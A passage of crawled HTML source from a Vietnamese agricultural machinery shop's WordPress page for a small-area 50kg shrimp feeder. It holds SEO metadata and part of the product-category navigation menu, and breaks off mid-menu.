

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dienmaytrauvang.com/may-cho-tom-an-dien-tich-nho-50kg/
body_size: 23353
content:
<!DOCTYPE html>
<html>
<head>
<script data-rocketlazyloadscript='[data-uri]' ></script>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Máy cho tôm ăn diện tích nhỏ 50kg - Sản phẩm nuôi tôm số 1 Máy móc nông ngư nghiệp &#8211; Điện Máy Trâu Vàng</title><link rel="stylesheet" href="https://dienmaytrauvang.com/wp-content/cache/min/1/e691379c48b4d12745d4b99947264e50.css" media="all" data-minify="1" /><!--Meta Tag--> 
    <meta name="google-site-verification" content="sSceN8NtTBaNd0tflIKpxHKQYEfNFKhjCAyHf2ZEOSk" />
    <meta name="google-site-verification" content="sSceN8NtTBaNd0tflIKpxHKQYEfNFKhjCAyHf2ZEOSk" />
    <!-- ================= Favicon ================== -->
	<meta name="robots" content="index,follow"/>


    <!-- ================= Google Fonts ================== -->
    <!-- <link href='https://fonts.googleapis.com/css?family=Roboto:400,900,500&subset=vietnamese' rel='stylesheet' type='text/css' /> -->

    <!-- Font Awesome CSS -->
    

    <!-- Bootstrap CSS -->





   





<style type="text/css">#collection-filters-container .cf-select, #collection-filters-container #sort-by {    display: inline-block;    width: 100%;    float: none;}#collection-filters-container {    text-align: left;    margin: 10px 0;}    #collection-filters-container .cf-title {        color: #c11;        display: block;        font-weight: bold;        margin: 16px 5px 2px 0;    }    #collection-filters-container label {        display: block;        margin: 0 6px 6px 0;        cursor: pointer;        font-weight: normal;    }        #collection-filters-container label span {            font-weight: normal;            word-wrap: break-word;        }    #collection-filters-container .cf-checkbox:checked + span {        font-weight: bold;    }    #collection-filters-container label a {        color: #23527e;    }@media (max-width: 640px) {    #collection-filters-container .cf-title {        font-weight: bold;        margin: 2px 5px 0 0;    }    #collection-filters-container .cf-select, #collection-filters-container #sort-by {        display: block;        width: 100%;        max-width: none;    }}</style>
		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<meta name="description" content="Máy cho tôm ăn diện tích nhỏ 50kg là một sản phẩm được phát minh nhằm giải quyết vấn đề cho ăn sao cho chính xác và đỡ mất thời gian"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://dienmaytrauvang.com/may-cho-tom-an-dien-tich-nho-50kg/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Máy cho tôm ăn diện tích nhỏ 50kg - Sản phẩm nuôi tôm số 1" />
<meta property="og:description" content="Máy cho tôm ăn diện tích nhỏ 50kg là một sản phẩm được phát minh nhằm giải quyết vấn đề cho ăn sao cho chính xác và đỡ mất thời gian" />
<meta property="og:url" content="https://dienmaytrauvang.com/may-cho-tom-an-dien-tich-nho-50kg/" />
<meta property="og:site_name" content="Máy móc nông ngư nghiệp - Điện Máy Trâu Vàng" />
<meta property="article:section" content="Máy cho tôm cá ăn" />
<meta property="og:updated_time" content="2024-05-11T04:25:47+00:00" />
<meta property="og:image" content="https://dienmaytrauvang.com/wp-content/uploads/2022/07/13.png" />
<meta property="og:image:secure_url" content="https://dienmaytrauvang.com/wp-content/uploads/2022/07/13.png" />
<meta property="og:image:width" content="800" />
<meta property="og:image:height" content="800" />
<meta property="og:image:alt" content="máy cho tôm ăn diện tích nhỏ 50kg" />
<meta property="og:image:type" content="image/png" />
<meta property="article:published_time" content="2021-07-19T01:50:42+00:00" />
<meta property="article:modified_time" content="2024-05-11T04:25:47+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Máy cho tôm ăn diện tích nhỏ 50kg - Sản phẩm nuôi tôm số 1" />
<meta name="twitter:description" content="Máy cho tôm ăn diện tích nhỏ 50kg là một sản phẩm được phát minh nhằm giải quyết vấn đề cho ăn sao cho chính xác và đỡ mất thời gian" />
<meta name="twitter:image" content="https://dienmaytrauvang.com/wp-content/uploads/2022/07/13.png" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://dienmaytrauvang.com/#person","name":"M\u00e1y ch\u1ebf bi\u1ebfn th\u1ef1c ph\u1ea9m - C\u01a1 Kh\u00ed Vi\u1ec5n \u0110\u00f4ng"},{"@type":"WebSite","@id":"https://dienmaytrauvang.com/#website","url":"https://dienmaytrauvang.com","name":"M\u00e1y ch\u1ebf bi\u1ebfn th\u1ef1c ph\u1ea9m - C\u01a1 Kh\u00ed Vi\u1ec5n \u0110\u00f4ng","publisher":{"@id":"https://dienmaytrauvang.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://dienmaytrauvang.com/wp-content/uploads/2022/07/13.png","url":"https://dienmaytrauvang.com/wp-content/uploads/2022/07/13.png","width":"800","height":"800","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://dienmaytrauvang.com/may-cho-tom-an-dien-tich-nho-50kg/#webpage","url":"https://dienmaytrauvang.com/may-cho-tom-an-dien-tich-nho-50kg/","name":"M\u00e1y cho t\u00f4m \u0103n di\u1ec7n t\u00edch nh\u1ecf 50kg - S\u1ea3n ph\u1ea9m nu\u00f4i t\u00f4m s\u1ed1 1","datePublished":"2021-07-19T01:50:42+00:00","dateModified":"2024-05-11T04:25:47+00:00","isPartOf":{"@id":"https://dienmaytrauvang.com/#website"},"primaryImageOfPage":{"@id":"https://dienmaytrauvang.com/wp-content/uploads/2022/07/13.png"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://dienmaytrauvang.com/author/caocuong/","name":"C\u01b0\u1eddng Cao","url":"https://dienmaytrauvang.com/author/caocuong/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/d62f9d58e244bf47a7c17929b13f7059264b20211a6764d5d532bdf733627fda?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/d62f9d58e244bf47a7c17929b13f7059264b20211a6764d5d532bdf733627fda?s=96&amp;d=mm&amp;r=g","caption":"C\u01b0\u1eddng Cao","inLanguage":"en-US"}},{"@type":"BlogPosting","headline":"M\u00e1y cho t\u00f4m \u0103n di\u1ec7n t\u00edch nh\u1ecf 50kg - S\u1ea3n ph\u1ea9m nu\u00f4i t\u00f4m s\u1ed1 1","keywords":"m\u00e1y cho t\u00f4m \u0103n di\u1ec7n t\u00edch nh\u1ecf 50kg","datePublished":"2021-07-19T01:50:42+00:00","dateModified":"2024-05-11T04:25:47+00:00","articleSection":"M\u00e1y cho t\u00f4m c\u00e1 \u0103n, M\u00e1y nu\u00f4i t\u00f4m","author":{"@id":"https://dienmaytrauvang.com/author/caocuong/","name":"C\u01b0\u1eddng Cao"},"publisher":{"@id":"https://dienmaytrauvang.com/#person"},"description":"M\u00e1y cho t\u00f4m \u0103n di\u1ec7n t\u00edch nh\u1ecf 50kg l\u00e0 m\u1ed9t s\u1ea3n ph\u1ea9m \u0111\u01b0\u1ee3c ph\u00e1t minh nh\u1eb1m gi\u1ea3i quy\u1ebft v\u1ea5n \u0111\u1ec1 cho \u0103n sao cho ch\u00ednh x\u00e1c v\u00e0 \u0111\u1ee1 m\u1ea5t th\u1eddi gian","name":"M\u00e1y cho t\u00f4m \u0103n di\u1ec7n t\u00edch nh\u1ecf 50kg - S\u1ea3n ph\u1ea9m nu\u00f4i t\u00f4m s\u1ed1 1","@id":"https://dienmaytrauvang.com/may-cho-tom-an-dien-tich-nho-50kg/#richSnippet","isPartOf":{"@id":"https://dienmaytrauvang.com/may-cho-tom-an-dien-tich-nho-50kg/#webpage"},"image":{"@id":"https://dienmaytrauvang.com/wp-content/uploads/2022/07/13.png"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://dienmaytrauvang.com/may-cho-tom-an-dien-tich-nho-50kg/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Máy móc nông ngư nghiệp - Điện Máy Trâu Vàng &raquo; Máy cho tôm ăn diện tích nhỏ 50kg Comments Feed" href="https://dienmaytrauvang.com/may-cho-tom-an-dien-tich-nho-50kg/feed/" />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='rank-math-toc-block-style-inline-css' type='text/css'>
.wp-block-rank-math-toc-block nav ol{counter-reset:item}.wp-block-rank-math-toc-block nav ol li{display:block}.wp-block-rank-math-toc-block nav ol li:before{content:counters(item, ".") ". ";counter-increment:item}

</style>
<link rel="https://api.w.org/" href="https://dienmaytrauvang.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://dienmaytrauvang.com/wp-json/wp/v2/posts/535" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dienmaytrauvang.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.2" />
<link rel='shortlink' href='https://dienmaytrauvang.com/?p=535' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://dienmaytrauvang.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdienmaytrauvang.com%2Fmay-cho-tom-an-dien-tich-nho-50kg%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://dienmaytrauvang.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdienmaytrauvang.com%2Fmay-cho-tom-an-dien-tich-nho-50kg%2F&#038;format=xml" />
<link rel="icon" href="https://dienmaytrauvang.com/wp-content/uploads/2021/07/cropped-logo-trau-vang-32x32.png" sizes="32x32" />
<link rel="icon" href="https://dienmaytrauvang.com/wp-content/uploads/2021/07/cropped-logo-trau-vang-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://dienmaytrauvang.com/wp-content/uploads/2021/07/cropped-logo-trau-vang-180x180.png" />
<meta name="msapplication-TileImage" content="https://dienmaytrauvang.com/wp-content/uploads/2021/07/cropped-logo-trau-vang-270x270.png" />
<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>	
<div id="fb-root"></div>

	
</head>
<body class="wp-singular post-template-default single single-post postid-535 single-format-standard wp-theme-vTshop">

    <div class="header">
        <div class="header-bar hidden-lg-down">
<div class="fix-height-img">
                <a href="https://dienmaytrauvang.com/"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="topbar" data-lazy-src="https://dienmaytrauvang.com/wp-content/uploads/2021/07/banne-tren.jpg"><noscript><img src="https://dienmaytrauvang.com/wp-content/uploads/2021/07/banne-tren.jpg" alt="topbar"></noscript></a>
             </div><div class="fix-height-img">
                <a href=""><img src="" alt="topbar"></a>
             </div>            <div class="header-bar-inner">

                <div class="container">
                    <div class="row">
                        <div class="col-md-8 col-sm-7 col-xs-2">


                            <ul class="list-inline message hidden-sm hidden-xs">

                                <li>
                                    <p><i class="fa fa-phone"></i><span style="font-size: 10.5pt; font-family: arial, helvetica, sans-serif; color: #ff0000;"><b>Hà Nội: 0985486138</b></span></b>
                                    </p>
                                </li>



                            </ul>

                        </div>
                        <div class="col-md-4 col-sm-5 d-list col-xs-10 a-right">


                            <span style="font-size: 10pt; font-family: arial, helvetica, sans-serif;"><a href="/ve-chung-toi">Về Chúng Tôi</a></span>
<span style="font-size: 10pt; font-family: arial, helvetica, sans-serif;"> <a href="/lien-he">Liên hệ</a></span>


                        </div>
                    </div>

                </div>
            </div>
        </div>
        <header class="site-header ">
            <div class="container">
                <div class="site-header-inner">
                    <div class="menu-mobile hidden-xl-up">
                        <div class="dropdown">
                            <button class="btn-close">
                            </button>
                            <div class="dropdown-toggle" id="dropdownMenu1">
                                <svg xmlns="https://www.w3.org/2000/svg" xmlns:xlink="https://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="26px" height="20px" viewBox="0 0 26 20" enable-background="new 0 0 26 20" xml:space="preserve">
                                    <image overflow="visible" width="26" height="20" xlink:href="[data-uri] EAMCAwYAAAF6AAABlQAAAdT/2wCEABALCwsMCxAMDBAXDw0PFxsUEBAUGx8XFxcXFx8eFxoaGhoX Hh4jJSclIx4vLzMzLy9AQEBAQEBAQEBAQEBAQEABEQ8PERMRFRISFRQRFBEUGhQWFhQaJhoaHBoa JjAjHh4eHiMwKy4nJycuKzU1MDA1NUBAP0BAQEBAQEBAQEBAQP/CABEIABQAGgMBIgACEQEDEQH/ xABsAAEBAQAAAAAAAAAAAAAAAAAABAYBAQAAAAAAAAAAAAAAAAAAAAAQAQADAQEAAAAAAAAAAAAA AAAEFBUlIBEAAQIHAAAAAAAAAAAAAAAAANHhApKiAzPzNBIBAAAAAAAAAAAAAAAAAAAAIP/aAAwD AQACEQMRAAAA2wAJQAf/2gAIAQIAAQUA8f/aAAgBAwABBQDx/9oACAEBAAEFAM2EzYTNhM2EoqKi ou07TtO0/9oACAECAgY/AB//2gAIAQMCBj8AH//aAAgBAQEGPwDHVEpjqiUx1RKY6olOi/Ox0X52 Oi/Ox0X52NZrNZrP/9k=" transform="matrix(0.9999 0 0 0.9999 0 0)">
                                    </image>
                                </svg>
                            </div>
                            <ul class="dropdown-menu" id="cssmenu">

                                <h5>Danh mục sản phẩm</h5>

	
                                <li class="menu-item-has-children">
                                    <div class="icon">
                                        <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Thiết bị chăn nuôi" data-lazy-src="https://dienmaytrauvang.com/wp-content/uploads/2021/07/sticker-may-bam-co-1-e1625915260176.png"><noscript><img src="https://dienmaytrauvang.com/wp-content/uploads/2021/07/sticker-may-bam-co-1-e1625915260176.png" alt="Thiết bị chăn nuôi"></noscript>
                                    </div>
                                    <a  title="Thiết bị chăn nuôi" class="parentlink">
										Thiết bị chăn nuôi 
									</a>	
																		<ul class="sub-menu" style="display:none;">		
																					<li>
												<a href="https://dienmaytrauvang.com/category/thiet-bi-chan-nuoi/thiet-bi-chan-nuoi-ga-vit/" title="Thiết bị chăn nuôi gà vịt">
													<span> Thiết bị chăn nuôi gà vịt </span>
												</a>
											</li>		
																					<li>
												<a href="https://dienmaytrauvang.com/category/thiet-bi-chan-nuoi/thiet-bi-chan-nuoi-trau-bo/" title="Thiết bị chăn nuôi trâu bò">
													<span> Thiết bị chăn nuôi trâu bò </span>
												</a>
											</li>		
																					<li>
												<a href="https://dienmaytrauvang.com/category/thiet-bi-chan-nuoi/thiet-bi-chan-nuoi-heo/" title="Thiết bị chăn nuôi heo">
													<span> Thiết bị chăn nuôi heo </span>
												</a>
											</li>		
																					<li>
												<a href="https://dienmaytrauvang.com/category/thiet-bi-chan-nuoi/thiet-bi-chan-nuoi-de-tho/" title="">
													<span>  </span>
												</a>
											</li>		
																					<li>
												<a href="https://dienmaytrauvang.com/category/thiet-bi-chan-nuoi/thiet-bi-chan-nuoi-chim/" title="Thiết bị chăn nuôi chim">
													<span> Thiết bị chăn nuôi chim </span>
												</a>
											</li>		
																					<li>
												<a href="https://dienmaytrauvang.com/category/thiet-bi-chan-nuoi/thiet-bi-chan-nuoi-thuy-san/" title="Thiết bị chăn nuôi thủy sản">
													<span> Thiết bị chăn nuôi thủy sản </span>
												</a>
											</li>		
																					<li>
												<a href="https://dienmaytrauvang.com/category/thiet-bi-chan-nuoi/thiet-bi-ve-sinh-chan-nuoi/" title="">
													<span>  </span>
												</a>
											</li>		
																			</ul>									
																	</li>
	
                                <li class="menu-item-has-children">
                                    <div class="icon">
                                        <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Máy chăn nuôi" data-lazy-src="https://dienmaytrauvang.com/wp-content/uploads/2021/07/sticker-mayxayxuong-e1629108233863.png"><noscript><img src="https://dienmaytrauvang.com/wp-content/uploads/2021/07/sticker-mayxayxuong-e1629108233863.png" alt="Máy chăn nuôi"></noscript>
                                    </div>
                                    <a  title="Máy chăn nuôi" class="parentlink">
										Máy chăn nuôi 
									</a>	
																		<ul class="sub-menu" style="display:none;">		
																					<li>
												<a href="https://dienmaytrauvang.com/category/may-chan-nuoi/may-say-cam/" title="Máy sấy cám">
													<span> Máy sấy cám </span>
												</a>
											</li>		
																					<li>
												<a href="https://dienmaytrauvang.com/category/may-chan-nuoi/may-che-bien-thuc-an-chan-nuoi/" title="Máy chế biến thức ăn chăn nuôi">
													<span> Máy chế biến thức ăn chăn nuôi </span>
												</a>
											</li>		
																					<li>
												<a href="https://dienmaytrauvang.com/category/may-chan-nuoi/may-ep-cam-vien-trau-vang/" title="Máy ép cám viên">
													<span> Máy ép cám viên </span>
												</a>
											</li>		
																					<li>
												<a href="https://dienmaytrauvang.com/category/may-chan-nuoi/may-thai-chuoi/" title="Máy thái chuối">
													<span> Máy thái chuối </span>
												</a>
											</li>		
																					<li>
												<a href="https://dienmaytrauvang.com/category/may-chan-nuoi/may-tron-nguyen-lieu/" title="Máy trộn nguyên liệu">
													<span> Máy trộn nguyên liệu </span>
												</a>
											</li>		
																					<li>
												<a href="https://dienmaytrauvang.com/category/may-chan-nuoi/may-nghien-cua-oc/" title="">
													<span>  </span>
												</a>
											</li>		
																					<li>
												<a href="https://dienmaytrauvang.com/category/may-chan-nuoi/may-thu-hoach-co/" title="">
													<span>  </span>
												</a>
											</li>		
																					<li>
												<a href="https://dienmaytrauvang.com/category/may-chan-nuoi/may-xay-bap/" title="Máy xay bắp">
													<span> Máy xay bắp </span>
												</a>
											</li>		
																					<li>
												<a href="https://dienmaytrauvang.com/category/may-chan-nuoi/may-xay-xuong/" title="Máy xay xương">
													<span> Máy xay xương </span>
												</a>
											</li>		
																					<li>
												<a href="https://dienmaytrauvang.com/category/may-chan-nuoi/may-bam-co/" title="Máy băm cỏ">
													<span> Máy băm cỏ </span>
												</a>
											</li>		
																			</ul>									
																	</li>
	
                                <li class="menu-item-has-children">
                                    <div class="icon">
                                        <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Máy nuôi trồng" data-lazy-src="https://dienmaytrauvang.com/wp-content/uploads/2021/07/may-khoan-dat-e1629108309917.png"><noscript><img src="https://dienmaytrauvang.com/wp-content/uploads/2021/07/may-khoan-dat-e1629108309917.png" alt="Máy nuôi trồng"></noscript>
                                    </div>
                                    <a  title="Máy nuôi trồng" class="parentlink">
										Máy nuôi trồng 
									</a>	
																		<ul class="sub-menu" style="display:none;">		
																					<li>
												<a href="https://dienmaytrauvang.com/category/may-nuoi-trong/may-bam-go/" title="Máy băm gỗ">
													<span> Máy băm gỗ </span>
												</a>
											</li>		
																					<li>
												<a href="https://dienmaytrauvang.com/category/may-nuoi-trong/may-tach-nuoc-phan/" title="Máy tách nước phân">
													<span> Máy tách nước phân </span>
												</a>
											</li>		
																					<li>
												<a href="https://dienmaytrauvang.com/category/may-nuoi-trong/may-ep-vien-go/" title="">
													<span>  </span>
												</a>
											</li>		
																					<li>
												<a href="https://dienmaytrauvang.com/category/may-nuoi-trong/may-cat-co-sac-co/" title="Máy cắt cỏ, sạc cỏ">
													<span> Máy cắt cỏ, sạc cỏ </span>
												</a>
											</li>		
																					<li>
												<a href="https://dienmaytrauvang.com/category/may-nuoi-trong/may-hai-che/" title="Máy hái chè">
													<span> Máy hái chè </span>
												</a>
											</li>		
																					<li>
												<a href="https://dienmaytrauvang.com/category/may-nuoi-trong/may-thoi-la/" title="Máy thổi lá">
													<span> Máy thổi lá </span>
												</a>
											</li>		
																					<li>
												<a href="https://dienmaytrauvang.com/category/may-nuoi-trong/may-tia-hang-rao/" title="Máy tỉa hàng rào">
													<span> Máy tỉa hàng rào </span>
												</a>
											</li>		
																					<li>
												<a href="https://dienmaytrauvang.com/category/may-nuoi-trong/may-thu-hoach-ca-phe/" title="">
													<span>  </span>
												</a>
											</li>		
																					<li>
												<a href="https://dienmaytrauvang.com/category/may-nuoi-trong/may-phun-thuoc-sau/" title="Máy phun thuốc sâu">
													<span> Máy phun thuốc sâu </span>
												</a>
											</li>		
																					<li>
												<a href="https://dienmaytrauvang.com/category/may-nuoi-trong/may-boc-vo-lac/" title="Máy bóc vỏ lạc">
													<span> Máy bóc vỏ lạc </span>
												</a>
											</li>		
																					<li>
												<a href="https://dienmaytrauvang.com/category/may-nuoi-trong/may-phun-khoi/" title="Máy phun khói">
													<span> Máy phun khói </span>
												</a>
											</li>		
																					<li>
												<a href="https://dienmaytrauvang.com/category/may-nuoi-trong/may-bam-xo-dua/" title="Máy băm xơ dừa">
													<span> Máy băm xơ dừa </span>
												</a>
											</li>		
																					<li>
												<a href="https://dienmaytrauvang.com/category/may-nuoi-trong/may-phun-phan-bon/" title="Máy phun phân bón">
													<span> Máy phun phân bón </span>
												</a>
											</li>		
																					<li>
												<a href="https://dienmaytrauvang.com/category/may-nuoi-trong/thang-xep/" title="">
													<span>  </span>
												</a>
											</li>		
																					<li>
												<a href="https://dienmaytrauvang.com/category/may-nuoi-trong/may-cua-xich-dien-xang/" title="Máy cưa xích điện, xăng">
													<span> Máy cưa xích điện, xăng </span>
												</a>
											</li>		
																					<li>
												<a href="https://dienmaytrauvang.com/category/may-nuoi-trong/may-khoan-dat/" title="Máy khoan đất">
													<span> Máy khoan đất </span>
												</a>
											</li>		
																			</ul>									
																	</li>
	
                                <li class="menu-item-has-children">
                                    <div class="icon">
                                        <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Máy nông nghiệp lúa gạo" data-lazy-src="https://dienmaytrauvang.com/wp-content/uploads/2022/10/icon-may-xat-gao-2.jpg"><noscript><img src="https://dienmaytrauvang.com/wp-content/uploads/2022/10/icon-may-xat-gao-2.jpg" alt="Máy nông nghiệp lúa gạo"></noscript>
                                    </div>
                                    <a  title="Máy nông nghiệp lúa gạo" class="parentlink">
										Máy nông nghiệp lúa gạo 
									</a>	
																		<ul class="sub-menu" style="display:none;">		
																					<li>
												<a href="https://dienmaytrauvang.com/category/may-nong-nghiep-lua-gao/may-cay-lua/" title="Máy cấy lúa">
													<span> Máy cấy lúa </span>
												</a>
											</li>		
																					<li>
												<a href="https://dienmaytrauvang.com/category/may-nong-nghiep-lua-gao/may-xat-gao/" title="Máy xát gạo">
													<span> Máy xát gạo </span>
												</a>
											</li>		
																					<li>
												<a href="https://dienmaytrauvang.com/category/may-nong-nghiep-lua-gao/may-dong-goi-gao/" title="">
													<span>  </span>
												</a>
											</li>		
																					<li>
												<a href="https://dienmaytrauvang.com/category/may-nong-nghiep-lua-gao/may-cha-gao/" title="Máy chà gạo">
													<span> Máy chà gạo </span>
												</a>
											</li>		
																					<li>
												<a href="https://dienmaytrauvang.com/category/may-nong-nghiep-lua-gao/may-loc-san-gao/" title="Máy lọc sạn gạo">
													<span> Máy lọc sạn gạo </span>
												</a>
											</li>		
																					<li>
												<a href="https://dienmaytrauvang.com/category/may-nong-nghiep-lua-gao/may-cat-lua/" title="máy cắt lúa">
													<span> máy cắt lúa </span>
												</a>
											</li>		
																					<li>
												<a href="https://dienmaytrauvang.com/category/may-nong-nghiep-lua-gao/may-tuot-lua/" title="Máy tuốt lúa">
													<span> Máy tuốt lúa </span>
												</a>
											</li>		
																					<li>
												<a href="https://dienmaytrauvang.com/category/may-nong-nghiep-lua-gao/may-gieo-hat/" title="Máy gieo hạt">
													<span> Máy gieo hạt </span>
												</a>
											</li>		
																			</ul>									
																	</li>
	
                                <li class="menu-item-has-children">
                                    <div class="icon">
                                        <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Dụng cụ nông nghiệp" data-lazy-src="https://dienmaytrauvang.com/wp-content/uploads/2021/07/Untitled-2-1-e1629108292720.png"><noscript><img src="https://dienmaytrauvang.com/wp-content/uploads/2021/07/Untitled-2-1-e1629108292720.png" alt="Dụng cụ nông nghiệp"></noscript>
                                    </div>
                                    <a  title="Dụng cụ nông nghiệp" class="parentlink">
										Dụng cụ nông nghiệp 
									</a>	
																		<ul class="sub-menu" style="display:none;">		
																					<li>
												<a href="https://dienmaytrauvang.com/category/dung-cu-nong-nghiep/keo-cat-canh-thu-cong/" title="Kéo cắt cành thủ công">
													<span> Kéo cắt cành thủ công </span>
												</a>
											</li>		
																					<li>
												<a href="https://dienmaytrauvang.com/category/dung-cu-nong-nghiep/keo-cat-canh-pin/" title="Kéo cắt cành pin">
													<span> Kéo cắt cành pin </span>
												</a>
											</li>		
																					<li>
												<a href="https://dienmaytrauvang.com/category/dung-cu-nong-nghiep/cua-cat-canh-thu-cong/" title="Cưa cắt cành thủ công">
													<span> Cưa cắt cành thủ công </span>
												</a>
											</li>		
																			</ul>									
																	</li>
	
                                <li class="menu-item-has-children">
                                    <div class="icon">
                                        <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Máy nuôi nấm" data-lazy-src="https://dienmaytrauvang.com/wp-content/uploads/2021/07/nam-e1629108380226.png"><noscript><img src="https://dienmaytrauvang.com/wp-content/uploads/2021/07/nam-e1629108380226.png" alt="Máy nuôi nấm"></noscript>
                                    </div>
                                    <a  title="Máy nuôi nấm" class="parentlink">
										Máy nuôi nấm 
									</a>	
																		<ul class="sub-menu" style="display:none;">		
																					<li>
												<a href="https://dienmaytrauvang.com/category/thiet-bi-nuoi-nam/may-bam-mun-cua-lam-nam/" title="Máy băm mùn cưa làm nấm">
													<span> Máy băm mùn cưa làm nấm </span>
												</a>
											</li>		
																					<li>
												<a href="https://dienmaytrauvang.com/category/thiet-bi-nuoi-nam/may-dong-bich-nam/" title="Máy đóng bịch nấm">
													<span> Máy đóng bịch nấm </span>
												</a>
											</li>		
																					<li>
												<a href="https://dienmaytrauvang.com/category/thiet-bi-nuoi-nam/may-tiem-bich-nam/" title="Máy tiêm bịch nấm">
													<span> Máy tiêm bịch nấm </span>
												</a>
											</li>		
																					<li>
												<a href="https://dienmaytrauvang.com/category/thiet-bi-nuoi-nam/may-pha-bich-nam/" title="Máy phá bịch nấm">
													<span> Máy phá bịch nấm </span>
												</a>
											</li>		
																			</ul>									
																	</li>
	
                                <li class="menu-item-has-children">
                                    <div class="icon">
